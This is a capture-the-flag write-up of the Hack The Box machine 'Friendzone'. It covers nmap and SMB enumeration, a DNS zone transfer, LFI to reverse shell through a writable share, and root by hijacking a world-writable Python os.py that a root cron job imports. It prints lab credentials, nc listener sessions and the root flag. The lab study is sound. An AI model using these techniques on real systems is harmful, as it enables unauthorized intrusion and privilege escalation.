1. Machine Info
Friendzone is a retired machine from Hack the Box, and it is “actually” easy rated. However, many users find the rating misleading, as this machine is considerably more complex than other machines rated at the same level, often presenting numerous rabbit holes.
User reviews suggest that Friendzone is closer in difficulty to a medium-rated machine.
But let’s dive straight into the details of machine!
2. Enumeration
As usual, we start with an nmap-scan
┌──(hosan㉿kali)-[~/oscp/htb-box/friendzone]
└─$ sudo nmap 10.10.10.123 -Pn -sC -sV
[sudo] password for hosan:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-16 13:37 EDT
Nmap scan report for 10.10.10.123
Host is up (0.062s latency).
Not shown: 993 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
| 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
|_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Friend Zone Escape software
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.29
|_http-title: 404 Not Found
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.29 (Ubuntu)
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Not valid before: 2018-10-05T21:02:30
|_Not valid after: 2018-11-04T21:02:30
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Hosts: FRIENDZONE, 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
....and so onSo we have several services running on this IP:
- ftp (which was not interesting at all)
- samba
- http
- https
- DNS
And our domain name is friendzone.red. Let’s take a look into each services, step by step.
2.1 SMB Samba
With quick search with crackmapexec, I could easily find that we have read access on “general” and r/w access on “Development” share. And in general share:
┌──(hosan㉿kali)-[~/oscp/htb-box/friendzone]
└─$ smbclient //10.10.10.123/general
Password for [WORKGROUP\hosan]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jan 16 15:10:51 2019
.. D 0 Tue Sep 13 10:56:24 2022
creds.txt N 57 Tue Oct 9 19:52:42 2018
3545824 blocks of size 1024. 1640980 blocks availableWe could find creds.txt with admin:WORKWORKHhallelujah@#. Good start indeed. Let’s move on to DNS
2.2 DNS Zone Transfer
I just quickly tried zone transfer on our host friendzone.red
┌──(hosan㉿kali)-[~/oscp/htb-box/friendzone]
└─$ dig axfr friendzone.red @10.10.10.123
; <<>> DiG 9.19.21-1-Debian <<>> axfr friendzone.red @10.10.10.123
;; global options: +cmd
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzone.red. 604800 IN AAAA ::1
friendzone.red. 604800 IN NS localhost.
friendzone.red. 604800 IN A 127.0.0.1
administrator1.friendzone.red. 604800 IN A 127.0.0.1
hr.friendzone.red. 604800 IN A 127.0.0.1
uploads.friendzone.red. 604800 IN A 127.0.0.1
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 124 msec
;; SERVER: 10.10.10.123#53(10.10.10.123) (TCP)
;; WHEN: Fri Aug 16 14:23:27 EDT 2024
;; XFR size: 8 records (messages 1, bytes 289)We found 3 subdomains. Time to move on to webapp.
2.3 HTTP friendzone.red
I tried to enumerate subdirectories, but couldn’t find one. Subdomains didn’t work here neither. So maybe we should try https.
2.4 HTTPS friendzone.red

And I tried also administrator1.friendzone.red which we found on the DNS stage.
I tried to use the credential which we obtained from SMB share, and got:

Login Done ! visit /dashboard.phpVisiting dashboard.php:
It is pretty obious that we have some kind of LFI or Injection, since we have 2 parameters. After struggling a while, I could find out that pagename may potentially cause a problem:
Since we had dashboard.php, this shows that ./php_filename_without_extension would call php_filename_without_extension.php
So, if we can somehow upload a revshell.php and access it via LFI vector, we could obtain a revshell.
3. Initial Foothold
I remebered that we had a write permission on /Development in SMB part. After googling, I found out how to reveal an absolute path of a SMB share.
┌──(hosan㉿kali)-[~/oscp/htb-box/friendzone]
└─$ sudo nmap 10.10.10.123 -p445 -Pn -sC --script smb-enum-shares.nse
[sudo] password for hosan:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-16 16:06 EDT
Nmap scan report for friendzone.red (10.10.10.123)
Host is up (0.047s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-enum-shares:
| account_used: guest
| \\10.10.10.123\Development:
| Type: STYPE_DISKTREE
| Comment: FriendZone Samba Server Files
| Users: 0
| Max Users: <unlimited>
| Path: C:\etc\Development
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE

....and so onSo we got an absolute path, a LFI vector AND a write permission. If we visit /etc/Development/test (there is test.php which only executes echo “Please subscribe”)
We can indeed see that test.php is being executed.
Now, everything combined:
┌──(hosan㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.14] from (UNKNOWN) [10.10.10.123] 57610
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
23:21:26 up 1:43, 0 users, load average: 0.00, 0.00, 0.75
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-dataI got a revshell. So there was only three steps:
- Modify rev.php and upload it
- Open port to listen incoming connection
- Visit our rev.php with LFI vector : pagename=/etc/Development/rev
4. Privilege Escalation
Even if www-data already gives us the user flag, I found a credential of the user friend:
$ cd /var/www
$ ls
admin
friendzone
friendzoneportal
friendzoneportaladmin
html
mysql_data.conf
uploads
$ cat mysql_data.conf
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZAnd I could use it for ssh connection.
4.1 pspy
After downloading pspy on our victim host,
2024/08/16 23:40:01 CMD: UID=0 PID=3203 | /usr/bin/python /opt/server_admin/reporter.py
2024/08/16 23:40:01 CMD: UID=0 PID=3202 | /bin/sh -c /opt/server_admin/reporter.py
2024/08/16 23:40:01 CMD: UID=0 PID=3201 | /usr/sbin/CRON -f I found this suspicious reporter.py
4.2 python library hijiacking
reporter.py imports os, but does not use it. So I couldn’t modify the script to execute some commands. (I also didn’t have write privielge) After searching for a while, I noticed there is a potential risk if a non-privileged user can modify the library itself.
So I looked after /usr/lib/python2.7/os.py:
-rwxrwxrwx 1 root root 25910 Jan 15 2019 os.pyThe mechanism is pretty simple:
- Loading python module is actually compiling it.
- So if we modify os.py, modified part of code will be executed every time os is being imported.
- We can simply add some scripts at the end of the os.py!

So I modified the end of the file like this:
And waited calmly… (I thought importing os in os.py would not work and tried to do it again, but it worked anyway)
┌──(hosan㉿kali)-[~]
└─$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.10.16.14] from (UNKNOWN) [10.10.10.123] 38182
# whoami
whoami
root
# cat /root/root.txt
cat /root/root.txt
667053ead4657d95ce354e508e17ec07And that’s pretty much it!
5. Review
While I didn’t mention it earlier, there were numerous rabbit holes, such as the /upload endpoint, which initially seemed like a promising vector for the initial foothold.
However, this led to some challenges and required a bit of perseverance to find the correct path.
Overall, this machine serves as valuable preparation for OSCP, given the extensive enumeration required.
It could be improved by more clearly distinguishing between legitimate paths and false positives.
Source
- Me!
- HTB 2024